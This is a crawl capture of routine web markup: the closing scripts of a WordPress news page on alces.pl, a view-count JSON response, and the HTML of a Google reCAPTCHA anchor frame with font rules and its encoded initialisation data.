    margin-top: 20px;
}

.td-post-content ul li, .mce-content-body ul li, .comment-content ul li {
    margin-bottom: 15px;
}
</style>

<script type="594000c4e42fc768313daa28-text/javascript" src='https://alces.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type="594000c4e42fc768313daa28-text/javascript" src='https://alces.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="594000c4e42fc768313daa28-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alces.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="594000c4e42fc768313daa28-text/javascript" src='https://alces.pl/concest/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type="594000c4e42fc768313daa28-text/javascript" src='https://alces.pl/concest/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="594000c4e42fc768313daa28-text/javascript" src='https://alces.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type="594000c4e42fc768313daa28-text/javascript" src='https://www.google.com/recaptcha/api.js?render=6LdL44IaAAAAAH20iIgT9lW-6j5vMSdYzHUltqWr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type="594000c4e42fc768313daa28-text/javascript" id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdL44IaAAAAAH20iIgT9lW-6j5vMSdYzHUltqWr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="594000c4e42fc768313daa28-text/javascript" src='https://alces.pl/concest/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6.1' id='wpcf7-recaptcha-js'></script>

<!-- JS generated by theme -->

<script type="594000c4e42fc768313daa28-text/javascript">
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2701]");
                });
            
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="594000c4e42fc768313daa28-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0857537bc6f745eb8775b65ce362cd91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alces.pl/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: -434
content:
{"2701":345}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdL44IaAAAAAH20iIgT9lW-6j5vMSdYzHUltqWr&co=aHR0cHM6Ly9hbGNlcy5wbDo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ky5o2cp0h52j
body_size: 45756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="0cZmv3B1bvcF8qtYw42gpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="0cZmv3B1bvcF8qtYw42gpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0cZmv3B1bvcF8qtYw42gpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5V/Nh1DwpnDq07Dk8OEZcOfw4Q1wpdaO8OobsOOwqcXw5wkRA/[base64]/[base64]/[base64]/DrcKgw45wD8KBwrbCvj9ffcOTw7DDjlzCoTMhw7A5woweNcKzTWwMwqvDtcOEIkZOw6U4w67DsDthw73CoAY/ShHCuwg0eMK5w6DDil9rAMOib0AbPsO5Pgkcw4LCg8KBHCXDi8OiwqXDhAAxwo7DvMOjw58Fw6zDt8OsK8OPHh5KwozCux/DvEM6wqXCkQ9swqjDl8KEeV4yKMOkBS9XeUvDnsK/ccKPwonDnsO1SFMjwo9YKsKQWMOwIsORCcOYT8KQwonDnsOlIUbCpBQmw6jCmcKIXsKsw6hJw6jCucORNTtFYsOuw5nCmcO1cyYIQMO5wrdxwpTDonTCtMOhwqBZdMK/VsOIK8KTwoTDrcOQdFF8w7Ipw6AbwpPCpW/Cn8OBA8O7w43DiAw9woNbwp5jw45UwpfDn1zDnGrCpG9/w4rCm8Onwr/DiGjCqMOzw5PDtlLCji/[base64]/[base64]/[base64]/CoSkZwoINYcOaw4MqwowhMsOKf8Kjw7DDlcKwVcKkwrchw7LDn8KjFColGsKfFQLCtMOZwoZjw61rwpkywqHDiMOBV8Kxw7zCqMK3wp4fY0jDnsKrw7TCh8KqGDB6w6bDh8KvN3TChsOfwqrDiMOLw4rCosOfw60cw6HCi8KkWsOGSsO0ISDCiXjCmcKjbQ/Cl8OkwpzDhcOROXUCK3AIw51bwppgw6hxwrx+JnTDm0DDvjPCumMFaMO5OQ4GwqUAwrbDuDTCocOWwq9oFsOkfATDlkTDhcKYBQ/Csz7CtkBsYsOTQCM1RVzDncO2w4EWwqYcV8O0w7/CtEzDrMOhw6wAwozCmX7DvTc9VRHCi0g1UsK8acKnJMOMecOpNcOBFUnDu8K5YcOxw5/DjsKPOcKVw7soKEvCpG3DpXbCnMOiw5tUMQvCviTChxxSwoNAw49xw4JzTjJ8wpk9CcOVw78ZwohiGWfCvcOpw53DpcKgwoYyZSLDmDIQNcOEWcKzw78QwrXDqsO9DcOFw6/DhVTDuTHCjBLCoAzDgMKBCV/DrUxobljDgsK0wqbDucKBw7zClsORwrnCgypHawp3wqfDiRJGR3wwAHsOAcOzwobCuEICwqnDrG40woZAF8K2AsO7w7bCosKmBS/DmcKRN1kywonDn8OuXwNCwponbMO0wovDg8OywrgxwolWw4rCmsKxNMOUJn8macK3w6MJw77DqsKDUMOHw6TDsFbDrcOsEsKPT8K5w5NHw7XDhSpUwpbDksOQw7XDql/[base64]/Dn3Nfwrs9J8K6w4DCucOWwqhIw7Z6w5rDpMOhecKew6BJZ1/Dp8OtHMKFwrcSw7hCwpTDs8OqwoZIwrXDicKawqdNw6HDp8KXwr7CisKnwrFzAFjDssOmOcOgwoLDrnFHwo/CnHpQw7Ncw50nCsKawrUEwrZawq/[base64]/wpdPC0MnPlI/w7pvw5xXwrNoEMKiwr0yDsOLwokjwrbDqMOBMHIhPjTCpgJaw5PCi8OVKEomw7lGdcKGwpfCk1/DqWYxwoIkT8OcIsKTfXDDjR/CicOjwqzDtsOGdCElB3t0wpQKwr02w6XDvcODEU/[base64]/worDjMKDwpjDt0FJHsO0w5kJFigcwq58w6QMIcOmw64nwpVWNXB6wotEasKBwoTDl8Odw61yecO/w53Dt8O0wqUOOj3Ci8KFRcKIbSjDiSoHwrHDsyTCvBBEwrPChcKHE8OSLwvCvMKFwpgyLMOzw6/DqzIKwqQBMcOna8Opw7LDucOjN8KYwrIAEcOhfsO5TmR+w5PCvi7DtD3CrQbCmSLDqwJdIjclQENlwr/[base64]/KcKVDSnDj8O3TAtpw4fCjcOkfwJcbTPDq8OPw4lrFzQTw784wpPDq8KCW8O+w4U1w6vDrUnDosO0wq/CuMOCB8OiWsOtwp/DtMKBEsKrScK1w7bCnyfDqlHDsBEOS3TDvsOXwpzCjSzDr8Okw5EBw4XCiREGwoXDmCEHUsKDR33DsXjDsSLDsTjClsO6w7QgRMKjQsOnF8KzY8OFwobCr8KGw5Ncw418w45/W1PDrUTDo8KkRMOxw6wMw5jDh17DjsOHGmdtOsOMBcOoGXHChsOtHhYtacOzwrJqMnLCn2RzwppHc8KOYil0w4HCgQzDrcOrwrY1GsOPwq7Cuk8gw7tBXsOHFEDCpnfDmgIFSgXCtcO+w7bDkzgEZmISN8K/[base64]/CucKOUyJOwoDCpcO2w5JBTDjDvsOOw4nCh2RTw5HDk8KeBQZJUcOkDcOjw63CjjXDrsOwwoTCs8OROsKrWcO/IMOuw4fCtWXDhGoKwrfCrhlvPz0twrYibzA+w7XCiBHCqsKUDcOXKcORfsOSwqfCscKGfMK1woDCg8OVasOJw5XDncKZDWTDlgzDhWfClAxka1YSwoTCtnDCmMOvw6rDrMOzwqZOacKWwrVfTBQAwpkqw5xQwpTChEIQwrvDiEoHF8KkwovClsOHMg/CsMKgc8OPOMKmazIEdTDDscKYScOfwqZjwrrDiSFRwr9uwo7CmcKCFmVQVWwMw6LDoFjCoUXCql/[base64]/[base64]/VsOYwrpew6dAw7IAworCgngIZmHDrVDDi8Oof8Onw4NQwqnDo8OowrDDqsOLSl9KQFfDp0Mtwo3DiQQKAcOHN8KBw6rDtcO/wpTCncKxwpMsd8OFw6TCusK0dsOmw4IaWMKRw6DCjcOsU8KSOCPCvDHDpsOlw4BrQGMDJMKJw4DCv8Kxwop/w4ILw6c0wr5Xwq82w6cKNsKaKAU5wrvCmcKfwrnChsKechk0wp3CgcOyw5tseR/[base64]/[base64]/CpE1Fw5NJTsOZb03DpcOFF8OMFQTDrB4Hw7/Cv0XCmMOhw47CvVwFNhLCpMKkw6xGXsKww5htwqnDtz7DnCtJw6Ixw75mwozDuzJaw4ohN8OKUwZbEAfDm8O4QiHCq8O7wrJDwrBqw5XCicOcw6M5UcOuw6AeWzHDkcKuw4IywpoFV8OiwpBTD8O4wofCpX/DjjHCicOvwqYEWXAqw6JITMK6biMEwq8PNsKLwqrCom5HG8KAY8KafMKrCMOWASvDtFLDtMO3fMKwDUM3w699OgHDqMKqwrc7WcK1PMK9w7jDsALCgz/DrApqJMKxFsKuwq/Dh1DClzprXzvCkR9mw7hBw4E8w7DCslDCgMOzdhXDvsOqwoVsNsKOwq7Dv0jCoMKpwoIRw5ZwZcK9Y8O+FMK4acKZQcO/VmbCkk7Dh8OVw73Do2TCiTUjw6AnBUDDscKNw5TDuMOYQhPDhk7DhsKWw7bDiFBLRsK8wr98w7LDvxLDg8KlwqZJwrEQXlbDohABDz3DgsO0dMO7HsORwoLDqzINVMOowp13w6HCvHUcc8O1wqkew5PDncK4w5ACwoQWYSRkw6wRGCvCmcKawosVw4nDpBUlwro/EyRWR0nCgVx/wpTCv8KITsKkJcO6TirCu8K/w7XDjMKYw6lOwqR/Jj7CkGTDizVVwpvDlnkECGTDv3NPVzsawpjDncKZw4Ncw7zCqMOUJcOwGcKaIMKkMRUNw5nDlH/[base64]/CrsOKOXtDw7l4Ez4+JEjDiwAAwofCqMO4NFkhW0Ekw4zCgAzCrTLCg8KUw5PDlQxkw5Bpw4YDI8OFw7LDsEVjwrEUDkJOw70wd8K1OxHDpAw6w78Zw7fCsVViaRxgwo0gLMOuEXZ3NMKZCsK/CDB7wrzDocOuwpxcJTbCjzXCuRXDtlFPTUrCk23Dk8KNKsOxw7I1EWk5w7QWACzCgA11UiEuAkJYBQJJwooNw7M3w6cmW8OlEsOQZW3CkiJsNzTCncO+wqXDk8OxwoMnfcKrHR/[base64]/[base64]/ChsKEwoQfwqMHw5dMw5lzwo89wqkDMTEjwqbCtyPCrcKCwoXCvGwhGsKxwo7DhMK3b203FxTCpsKHfA/[base64]/CogQ/ScKRwpUWwpTCg8K4CVA9w6jCqjMnwpPDnRpSD2zCuW3DnsO0VUl8w6bDp8OWw5UFwrLDuU7Dn2zCrVzDoWE1AQbCjMKMw5d+LMKlOEBOw5U2w6E2wrrDng0SAMOhw5TDn8Kswo7DtsK1JMKcPcOCDcOYcMKmBMKpw6/ClsOxSMKzTU82wrrChsK/[base64]/[base64]/DlMKVAxvCksKVwqjDqMOGwok7J1hbwr7CicKQw7t6CsKjw6HDkcKaBcK5w5DDpsK4w6nCmFI2FsKewoFDw6R+HsKjwqHCt8KjNwrCu8O4TT3CrMKGLhTCh8KVwoXCoivDujbCiMOnw5lewqXCu8OZKCPDuzTCtnDDoMOuwqbDuzvDh0Eswr0RDMO/VcO8w4nDtxnDiwHDrxbDqg1XIHEXw7M2wr3CmiEeZ8O2M8O3w5FWYR8IwqsFWlPDqQvCqsO0w4rDj8KZwqopwoNaw6dNVMOXwrh0wqXCrcKFwoEOw63CsMKIBsOicsOgXMOtNS94wosYw7pKOsOfwp0CBgvDmMKwCMKQflbDn8Oiwo/[base64]/CtsKaw4BjZ1AwbMOQfRVsGXYsw6nCksK1eFdLSGVvC8O8wpVAw4VJw7QWw7cKw4PCtmw0JsKPw4IrR8K7wrPDrA45w6PDrG7CvcKuX0DDtsOAEjEQw4Jbw79Fw6Jvd8KyccO5CkPCgcOlFcK/ASwBQMOOwqgsw5oBMMOlfkM2wpXDj1oiGMKWDVXDjEfDpsKow5/CqFQYSsKgGcK6BgnDiMONLi3CsMOETnLCjMKTWFfDh8KCJFjCjQnDhFnCghTDlG/Dvz40wrHCqcOhU8K0w4s8wopTwp/CosKJSWBWMnFGwpPDksKbw7MDwpXDpz/CtTcQLx7CrMKmWCDDmcKSO0PDssK7eFTDgCzDt8OIFzjCiAfDscKYwrZAcsKSJEBpw6VjwqnCjcKJw6BDKTssw5jDjsKBD8OLwrnCk8OYw65lwq43DgFbAFvDnMOgU0TDgcORwqbDmX/Cvz/[base64]/[base64]/DmS7ChcKswolrKsOUwp/[base64]/bQTCjSVBOnJ0w49YwrHDkMKOwoPDuTFvwp4SwpwpPwwiwojDj8KqaMO/XMOtbsK+fDMDwpp2wo3DrX/DlnrDrnNlesK8wqB9VMOawqZCwojDu2PDnmM/[base64]/[base64]/[base64]/DnMKCQcOFI8OuHcOrw6nDpWXDrw7DscKMb8KnwpBSw4bDnTZIdVbDvTvCuVdddlVnwo7DonzCvcOoDTjCmcKDSsOHVcOmTUbCj8OgwpDDpsKvARbDkWLCojQ4wp7DvsKVw7/Dh8Kdwqp8HiPDosKRw6t1O8O0wrzDiTPDncK7wr/[base64]/M8Kiw4rCjTbCswvDlEF9w5Zua3t7w6U2wp1ew4dwDcKSUGLDi8OfZlbDlX7CuB3DpsKLSiURw4/CmsOIdQfDkcKYcsKYwpIYacOFw6hqdmNXBCoswrnDpMOtccKMwrXDi8KjYsKaw6pgDcKEBnLCpjzDtmvCocOIw4zCvwsHw5ZEFsKdKcKBMsKdEsOheDXDp8O5wpYnIDLDvAl/w5nCs3dmwrNdO2BwwqBww6t4w4PDh8KhW8KrSW8Tw6VmJcK4wqLDhcO6Z2nCnFs8w4A5w7nDj8OJMXLDr8OebkHDscKowqTCjMK5w7DCrsOfCMOLLHzDisKTC8K7wqM4XAbCjcOuwpITIcKcwq/DoDIDbsOhfMKYwp/CosKGECbCtMK3HcK/w43CjgrCnirDlMOeFTMwwo7DnsOqTCk9w4BtwpMHEcOhwq9KEsK+wp7DrRbCmCMlOMKEw5/DsCoNw6DDvSltw51bw50Cw4MLE3bDnDPCnl3DusOpZ8OGEcK6w7LCsMKvwqItwqjDrsK/S8Oyw4daw5FzTzQ3Gyo8w5vCrcKOByHDlcKeTcK0UsK7WHrDvcO0w4HDsDFrLAPDlcKURMKMwoYnTG7DrEtnwoPDmzTCqDvDvsO/VcOoYl7DmzHCmxXDkMONw67ClMOLwpzDhA0uwqrDgMKQJ8Oew7VQQ8K9KMK1w6cZKMK4wo9fU8KDw57CkjEvBBbCqMOpaRVqw65Zw4XCpsK/[base64]/CqsOYFMKvcEXDvsOPwr/[base64]/CusKjJsKNw6LDlUHDpxnCpXLCjzPCvcONwqDDsMKow78FwpjDpXfDk8KQJghdw4cgwrbCocK3wq/[base64]/Dk8OCU8O8wozDrCV5c0/[base64]/Cry93RC3DinrDq8KtAsKoIxRfEFMsNsKQwrJNw7/[base64]/CnsKrGsKcw4tjw40jBcKowqQ8wrvDjjR0HTVEwrA4w5/[base64]/[base64]/d8Kfwrs6wrDCvzXCrMOlw5cNQcKaPi/DjsO6Ewt9wqdMXG7DicKbw63DncOTwrMgKsKnIgAww6cXw6pPw5DDjUQrPMO9w57DlMOww6XCh8K7w5fDt0U4wqbCjsOTw5YlFMKlwqdUw73Di1vCs8KSwoLDt3kcw5dhwrfCuhLCnMKiwqFoXsObwrrDpMOFWAPCoTNqwpjCnUt/W8OBw4UYZ0vDqMKhQ2zCksOcUsKLNcO2EsK8BV7CpsO/wprDisKkw6/Cri5YwrBtw6pWwrk3RcKgwrQDKTrCksOxWEvCnDEZfypjRCbDlsKow6LDpcOYwpvCiwnDkztfYjnClm4oC8K/w7zCiMOwworDksOaPMOdfwDDnsK7w5Qnw4haD8O+ZMOmQcK/[base64]/CmsKOwoxbXsKtwqs3b1DDqyQ7YjvDvMOJf8KUasOtwqHDjwlCJcK5c2PCisK0RMORw7JiwqkjwoNBEsK/[base64]/[base64]/[base64]/Cn04fw5HCvUoUPsKQVy7DucO5AsKDw5LCkDcYUMKPOEDCvmvCsw1nw7luw7nDsS7DmFLDuUvCjlZdEsOrM8KlMsOiW1zDiMO2wrBzw4vDkMOfwqLCnMObwr3CucOGwq7DlsOww4AoT15DSXTCg8KDFWBFwr4/w7okwpbCnwnCrsOwI2TCpzDCqHvCq0N/[base64]/[base64]/DnTzDisKUR3taJcOVw45ewoHCt0JWHMKKwqY2JALCnQoZIjw6ZzPDscKew6zCjVvCqMK+w55bw6cBwr9sA8OLwrIEw6Eew6PDjlJzCcKSw500w7kjwrjCrGAuGV/CqsOufS8Ow5fCl8OWwoPCn0zDpcKCLV0DJ1Yawqc7wprDtxDCky1owplEbF/DnMK4aMOuf8KEwr7DjMKXwoLCrzrDmWBIw4jDisKMwpVWacKsaRbCk8OjTXzDqC5cw5p4wqNsJSfCvlFSw7jCtMOwwo8Uw6A4wovCokZIW8KrwrYawqlmw64WcCTCqHzDlCAdw4rCoMKnwrnCvXM6w4I2KAHClh7Cj8KpIcOqwoXDu2/Cu8OmwrhwwplFw44yUnrCiwg0OMO0w4YxVFHCpcKawo9Gwq4qScOyKcKlFylnwpBiw58Lw5g5w519w6UfwqLCrcKHSMOsA8KFwrZMGcK4VcKmw6lMwo/CscKNw6vDp1HCr8KBQQVGU8KNwpHDnMO6acOcwrTCoQUBw4g1w4AWwq3Dum/[base64]/Cj8OJw6HDnnHCi2DCpsONwoPDmsKzFsKEMcKVw75bAsK+wrsEw7DCi8K0e8OPwqbDqA5UwqbDikoUw6luw7jCrThxw5PDpsKKw5pyDsKaScO+RhbCoyF/dVp2AsOvWsOnw5YCDEnCnlbCgijDrMOLwpXCigIKwq3CqW7CvjjCn8KHPcOdcMK8wpLDs8Ode8Kgw6LDjcKAD8K+wrQXwpUwGcKDCcKOX8OJw70qQHXCtcOcw5zDk2hvJVHCi8OvWcOewpx6I8Kaw6nDlcKjw57Cm8K+wqDDpRrCiMO/XMK2OMO+fMOdwphrDcOEwr5Zw7sKw6UFTFvDjcOOWsO4EFLDssKcw6bDhkkrwoV4C3YCwqrChGrCuMKbw7RBwqJXL1HCncOYcsO2DBYpAMOTw4bCiz/[base64]/wrvCvsKzw4/CoMKDw7MhwqfCq2ZRw4fCmsKZw5PCpMOSw4nCrCEFwq5Iw4vDrcOtwqjCiljCnsOowqh3MilAAGbDq1lBVgDDtknCrBIYRsODwrfDlFTCo2dCIMKWw5ZmNMKjMVnDr8Obwq5bF8OPHBfCl8Oxwq/DosOSwqzCn1HCjRcZFxYxw5DCqMOiS8KzMEh/G8K5w5puw5DDqcOywpfDqsKnwqfDm8KZF3vDn1gcwpUUw5rDmcK1RRXCuSt8woEBw7/[base64]/[base64]/Cg8Klwoxxw7kLw6k+SUs+K3wRMkzCq8K3aMKRegwDFMK+wokkRsO/wqk+bcKoKzNPwodqE8OYwpXCisOtWylVwr9Jw4/CgTDCh8Kuw4BgHHrCmsKQw7PCpwd7OsOXwoDDvVHDh8Kiwos4w6h1H07CqsKZw5zDqljCusObSMOHPDl3w6zChDIfRAIlwpRWw7rCicOTwovDjcOAwq/[base64]/wrxhwoFMFcK7wprCrBFKQ8Ohw6c8wrDCgyXCn8KHH8KVIcKLJkHDuUDCusOEw6zDjyQyXcO+w7rCpcOACV3DgMOtwrs5wqbDucK5GcOqw5/CmsKLwpnCisONw7bCmcOie8Oww6/DhEBnPk/Cl8O9w6jCtsOZFxI4NcKCWmYewpo2w5jCi8OzwoPCtgjCrWpXwodudsK/eMOaRsOBwqUCw4TDh3oIwrZKw4PChMKRw6dFw78awqXCq8K6WCxTwpZlN8Ord8Obf8KGHybDqlIh